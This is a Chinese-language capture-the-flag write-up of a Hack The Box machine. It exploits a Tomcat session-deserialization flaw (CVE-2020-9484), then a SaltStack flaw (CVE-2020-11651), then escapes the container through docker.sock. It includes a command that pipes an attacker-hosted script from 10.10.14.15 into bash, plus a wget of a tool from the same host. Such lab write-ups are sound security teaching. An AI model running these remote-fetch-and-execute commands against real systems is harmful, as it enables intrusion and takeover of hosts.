基本信息
端口扫描
1 | nmap -sC -sV 10.10.10.205 |
8080
是以个恶意软件分析平台,可以上传
CVE-2020-9484
注意tomcat的版本。9.0.27,这个版本有一个反序列化漏洞,参考:
- CVE-2020-9484 tomcat session持久化漏洞分析与复现
https://mp.weixin.qq.com/s/mHwBEHhm6_IoxHfWb9UY-A - Apache Tomcat RCE by deserialization (CVE-2020-9484) - write-up and exploit - Red Timmy Security
https://www.redtimmy.com/java-hacking/apache-tomcat-rce-by-deserialization-cve-2020-9484-write-up-and-exploit/

我们可以上传恶意session,但首先需要知道要知道文件上传路径,前面报错得到的是缓存路径,不是实际路径。

文件名使用一个点,报错信息得到上传路径:
exploit & user flag
之后就是反序列化一把梭:

user.txt
得到shell,读取user.txt:

payload.sh
1 |
|
script.sh
1 |
|
one.sh
也可以直接一次session得到shell,只要针对java的Runtime.exec进行编码即可:
1 |
|
信息搜集
查看端口发现本地两个端口,4505和4506:
1 | netstat -anp |
搜索相关信息知道是saltstack,存在一个漏洞CVE-2020-11651
端口转发
传个socat上去,进行端口转发:
1 | wget 10.10.14.15:7778/socat |
exploit
然后就是exp直接打:
1 | python3 exploit.py --master 10.10.10.205 --port 4609 --exec "curl 10.10.14.15:7778/payload1.sh | bash" |
得到docker容器的root:



payload1.sh
1 |
|
提权信息
发现一个/var/run/docker.sock,容器可以通过这个socket来跟宿主机的docker服务通信:

之后就是可以通过api,也可以直接把宿主机的docker二进制文件传到容器内操作
提权
1 | 宿主机 |

root flag
挂载目录读取root.txt:
参考资料
- CVE-2020-9484 tomcat session持久化漏洞分析与复现
https://mp.weixin.qq.com/s/mHwBEHhm6_IoxHfWb9UY-A - Apache Tomcat RCE by deserialization (CVE-2020-9484) - write-up and exploit - Red Timmy Security
https://www.redtimmy.com/java-hacking/apache-tomcat-rce-by-deserialization-cve-2020-9484-write-up-and-exploit/ - http://www.jackson-t.ca/runtime-exec-payloads.html
- https://github.com/jasperla/CVE-2020-11651-poc
- [HTB] Write-up : Feline Machine | Hackingdom
https://hackingdom.io/2020/08/30/htb-writeup-feline/ - [HTB] Feline · 5p4d37’s Blog
https://d.oulove.me/2020/08/31/HTB-Feline/ - Feline - YouTube
https://www.youtube.com/watch?v=jvM4mkHng18